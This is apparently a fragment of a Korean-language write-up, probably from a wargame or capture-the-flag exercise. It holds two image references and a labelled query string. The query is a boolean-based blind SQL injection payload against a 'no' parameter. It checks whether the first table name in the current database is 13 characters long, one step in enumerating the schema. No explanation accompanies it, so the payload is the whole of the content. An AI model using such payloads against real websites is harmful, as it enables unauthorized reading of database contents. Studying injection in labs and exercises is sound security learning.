 쿼리 : ?no=if(length((select(min(if((select(table_schema)in(database())),table_name,null)))from(information_schema.tables)))in(13),1,0)